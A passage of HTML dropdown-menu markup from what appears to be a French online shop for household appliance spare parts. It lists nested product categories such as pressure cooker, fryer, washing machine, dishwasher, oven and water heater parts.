                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/111-piece-detachee-centrale-vapeur" data-depth="3"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_18261" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce détachée Centrale Vapeur
              </a>
                            <div  class="collapse" id="top_sub_menu_18261">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/112-cartouche-anti-calcaire-centrale-vapeur" data-depth="4"
                              >
                                Cartouche anti-calcaire centrale vapeur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/28-piece-detachee-et-accessoire-cocotte-minute" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79645" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cocotte Minute
              </a>
                            <div  class="collapse" id="top_sub_menu_79645">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/62-bouton-de-serrage-" data-depth="3"
                              >
                                Bouton de serrage
              </a>
                          </li>
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/59-joint-couvercle-cocotte" data-depth="3"
                              >
                                Joint couvercle cocotte
              </a>
                          </li>
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/60-minuteur-cocotte" data-depth="3"
                              >
                                Minuteur Cocotte
              </a>
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/65-panier-cocotte" data-depth="3"
                              >
                                Panier cocotte
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/63-poignee-cocotte" data-depth="3"
                              >
                                Poignée cocotte
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/64-soupape-cocotte" data-depth="3"
                              >
                                Soupape cocotte
              </a>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/61-ustensile-cocotte-clipso" data-depth="3"
                              >
                                Ustensile cocotte Clipso
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/24-piece-detachee-et-accessoire-cookeo" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_50799" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cookeo
              </a>
                            <div  class="collapse" id="top_sub_menu_50799">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/38-accessoire-cookeo" data-depth="3"
                              >
                                Accessoire Cookeo
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/37-piece-detachee-cookeo" data-depth="3"
                              >
                                Pièce détachée Cookeo
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/90-piece-accessoire-croque-monsieur-gaufrier" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_24912" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Croque-monsieur, Gaufrier
              </a>
                            <div  class="collapse" id="top_sub_menu_24912">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/91-accessoire-croque-monsieur-gaufrier" data-depth="3"
                              >
                                Accessoire Croque-monsieur &amp; Gaufrier
              </a>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/92-piece-croque-monsieur-gaufrier" data-depth="3"
                              >
                                Piece Croque-monsieur &amp; Gaufrier
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/25-piece-detachee-et-accessoire-friteuse" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_10366" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Friteuse
              </a>
                            <div  class="collapse" id="top_sub_menu_10366">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/73-accessoire-actifry" data-depth="3"
                              >
                                Accessoire Actifry
              </a>
                          </li>
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/93-bague-anti-debordement-friteuse" data-depth="3"
                              >
                                Bague anti-débordement
              </a>
                          </li>
                    <li class="category" id="category-110">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/110-carte-electronique-friteuse" data-depth="3"
                              >
                                Carte électronique friteuse
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/97-couvercle-friteuse" data-depth="3"
                              >
                                Couvercle friteuse
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/120-cuve-friteuse" data-depth="3"
                              >
                                Cuve friteuse
              </a>
                          </li>
                    <li class="category" id="category-99">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/99-interrupteur-friteuse" data-depth="3"
                              >
                                Interrupteur Friteuse
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/85-piece-detachee-moteur-friteuse" data-depth="3"
                              >
                                Moteur Friteuse
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/72-poignee-friteuse" data-depth="3"
                              >
                                Poignée friteuse
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/80-Piece-detachee-et-accessoire-machine-a-biere" data-depth="2"
                              >
                                Machine à bière
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/82-Piece-detachee-et-accessoire-raclette-grill-wok" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70263" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Raclette, Grill, Wok
              </a>
                            <div  class="collapse" id="top_sub_menu_70263">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/83-accessoire-raclette-grill-wok" data-depth="3"
                              >
                                Accessoire Raclette, Grill, Wok
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/117-piece-detachee-raclette-grill-wok" data-depth="3"
                              >
                                Pièce détachée Raclette, Grill, Wok
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/26-Piece-detachee-et-accessoire-robot-menager" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_2530" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Robot Ménager
              </a>
                            <div  class="collapse" id="top_sub_menu_2530">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/81-accessoire-robot-menager" data-depth="3"
                              >
                                Accessoire robot menager
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/66-piece-detachee-et-accessoire-yaourtiere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Yaourtiere
              </a>
                            <div  class="collapse" id="top_sub_menu_92515">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/68-accessoire-yaourtiere" data-depth="3"
                              >
                                Accessoire Yaourtière
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/67-piece-detachee-yaourtiere" data-depth="3"
                              >
                                Pièce détachée Yaourtière
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/16-piece-detachee-et-accessoire-lavage" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_11055" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lavage
              </a>
                            <div  class="collapse" id="top_sub_menu_11055">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/31-piece-lave-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37245" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce Lave-Linge
              </a>
                            <div  class="collapse" id="top_sub_menu_37245">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/35-amortisseur-ressort" data-depth="3"
                              >
                                Amortisseur, Ressort
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/58-aube-de-tambour" data-depth="3"
                              >
                                Aube de Tambour
              </a>
                          </li>
                    <li class="category" id="category-57">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/57-charbon-moteur-lave-linge" data-depth="3"
                              >
                                Charbon moteur Lave-linge
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/49-condensateur-lave-linge" data-depth="3"
                              >
                                Condensateur Lave-linge
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/55-courroie-lave-linge" data-depth="3"
                              >
                                Courroie Lave-Linge
              </a>
                          </li>
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/98-durite-lave-linge" data-depth="3"
                              >
                                Durite lave-linge
              </a>
                          </li>
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/101-electrovanne-lave-linge" data-depth="3"
                              >
                                Electrovanne Lave-linge
              </a>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/122-filtre-lave-linge" data-depth="3"
                              >
                                Filtre lave-linge
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/89-joint-de-porte-lave-linge" data-depth="3"
                              >
                                Joint de porte
              </a>
                          </li>
                    <li class="category" id="category-109">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/109-palier-roulement" data-depth="3"
                              >
                                Palier, roulement
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/114-poignee-de-porte-lave-linge" data-depth="3"
                              >
                                Poignée de porte lave-linge
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/113-pompe-de-vidange-lave-linge" data-depth="3"
                              >
                                Pompe de vidange lave-linge
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/75-securite-de-porte" data-depth="3"
                              >
                                Sécurité de porte
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/74-thermoplongeur-lave-linge" data-depth="3"
                              >
                                Thermoplongeur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/33-piece-lave-vaisselle" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_41169" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce Lave-vaisselle
              </a>
                            <div  class="collapse" id="top_sub_menu_41169">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/129-bras-de-lavage-lave-vaiselle" data-depth="3"
                              >
                                Bras de lavage lave-vaiselle
              </a>
                          </li>
                    <li class="category" id="category-118">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/118-durite-lave-vaisselle" data-depth="3"
                              >
                                Durite lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/102-electrovanne-lave-vaisselle" data-depth="3"
                              >
                                Electrovanne Lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/134-filtre-lave-vaisselle" data-depth="3"
                              >
                                Filtre lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-119">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/119-joint-de-porte-lave-vaisselle" data-depth="3"
                              >
                                Joint de porte Lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-128">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/128-pompe-de-cyclage-lave-vaisselle" data-depth="3"
                              >
                                Pompe de cyclage lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-100">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/100-pompe-de-vidange-lave-vaisselle" data-depth="3"
                              >
                                Pompe de vidange lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/123-resistance-lave-vaisselle" data-depth="3"
                              >
                                Résistance lave-vaisselle
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/32-piece-seche-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_47149" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce Sèche-Linge
              </a>
                            <div  class="collapse" id="top_sub_menu_47149">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/50-condensateur-seche-linge" data-depth="3"
                              >
                                Condensateur sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-56">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/56-courroie-seche-linge" data-depth="3"
                              >
                                Courroie Sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-124">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/124-galet-tendeur-roue-seche-linge" data-depth="3"
                              >
                                Galet / Tendeur / Roue Sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-107">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/107-pompe-de-relevage-seche-linge" data-depth="3"
                              >
                                Pompe de relevage sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-108">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/108-resistance-seche-linge" data-depth="3"
                              >
                                Résistance séche-linge
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/34-accessoire-lavage" data-depth="2"
                              >
                                Accessoire Lavage
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/18-piece-detachee-et-accessoire-cuisson" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_58926" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cuisson
              </a>
                            <div  class="collapse" id="top_sub_menu_58926">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/40-accessoire-cuisson" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_67594" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessoire Cuisson
              </a>
                            <div  class="collapse" id="top_sub_menu_67594">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/43-accessoire-four" data-depth="3"
                              >
                                Accessoire Four
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/44-accessoire-hotte" data-depth="3"
                              >
                                Accessoire Hotte
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/42-accessoire-micro-ondes" data-depth="3"
                              >
                                Accessoire Micro-ondes
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/41-accessoire-plaque-cuisiniere" data-depth="3"
                              >
                                Accessoire Plaque, Cuisinière
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/135-four-micro-ondes" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15780" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Four micro-ondes
              </a>
                            <div  class="collapse" id="top_sub_menu_15780">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/136-plaque-mica" data-depth="3"
                              >
                                Plaque Mica
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/126-four-cuisiniere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_55724" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Four, Cuisinière
              </a>
                            <div  class="collapse" id="top_sub_menu_55724">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-127">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/127-ampoule-four" data-depth="3"
                              >
                                Ampoule Four
              </a>
                          </li>
                    <li class="category" id="category-138">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/138-commutateur-four-cuisiniere" data-depth="3"
                              >
                                Commutateur Four, Cuisiniere
              </a>
                          </li>
                    <li class="category" id="category-125">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/125-resistance-four-cuisiniere" data-depth="3"
                              >
                                Résistance Four, Cuisinière
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-130">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/130-table-de-cuisson-cuisiniere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_82797" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Table de cuisson, Cuisiniere
              </a>
                            <div  class="collapse" id="top_sub_menu_82797">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/131-injecteur-plaque-de-cuisson-cuisiniere" data-depth="3"
                              >
                                Injecteur plaque de cuisson, Cuisiniere
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/133-plaque-de-cuisson-foyer" data-depth="3"
                              >
                                Plaque de cuisson , Foyer
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/20-piece-detachee-et-accessoire-chauffe-eau" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_73388" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Chauffe-eau
              </a>
                            <div  class="collapse" id="top_sub_menu_73388">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-95">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/95-anode-chauffe-eau" data-depth="2"
                              >
                                Anode chauffe eau
              </a>
                          </li>
                    <li class="category" id="category-94">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/94-joint-chauffe-eau" data-depth="2"
                              >
                                Joint Chauffe eau
              </a>
                          </li>
                    <li class="category" id="category-137">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/137-groupe-de-securite-chauffe-eau" data-depth="2"
                              >
                                Groupe de sécurité chauffe eau
              </a>
                          </li>
                    <li class="category" id="category-96">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/96-resistance-steatite-chauffe-eau" data-depth="2"
                              >
                                Résistance Stéatite chauffe Eau
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/88-thermostat-chauffe-eau" data-depth="2"
                              >
                                Thermostat Chauffe-eau
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/17-piece-detachee-et-accessoire-froid" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_93180" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Froid
              </a>
                            <div  class="collapse" id="top_sub_menu_93180">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/39-accessoire-froid" data-depth="2"
                              >
                                Accessoire Froid
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/47-accessoire-entretien-maison" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_19973" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Maison
              </a>
                            <div  class="collapse" id="top_sub_menu_19973">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-103">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/103-piece-detachee-distributeur-d-eau" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_19843" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Distributeur d&#039;eau
              </a>
                            <div  class="collapse" id="top_sub_menu_19843">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/105-electrovanne-distributeur-d-eau" data-depth="3"
                              >
                                Electrovanne Distributeur d&#039;eau
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/51-nettoyeur-haute-pression" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_91075" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nettoyeur haute Pression
              </a>
                            <div  class="collapse" id="top_sub_menu_91075">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/52-condensateur-nettoyeur-haute-pression" data-depth="3"
                              >
                                Condensateur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/53-pompe-d-arrosage-de-piscine" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75230" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pompe d&#039;arrosage, Piscine
              </a>
                            <div  class="collapse" id="top_sub_menu_75230">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/54-condensateur-pompe-d-arrosage-piscine" data-depth="3"
                              >
                                Condensateur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/48-produit-entretien" data-depth="2"
                              >
                                Produit entretien
              </a>
                          </li>
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/104-piece-detachee-wc" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_29894" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                WC
              </a>
                            <div  class="collapse" id="top_sub_menu_29894">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-106">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/106-electrovanne-wc" data-depth="3"
                              >
                                Electrovanne WC
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/115-poele-a-petrole" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_56172" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Poêle à pétrole
              </a>
                            <div  class="collapse" id="top_sub_menu_56172">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/116-meche-feu-a-petrole" data-depth="2"
                              >
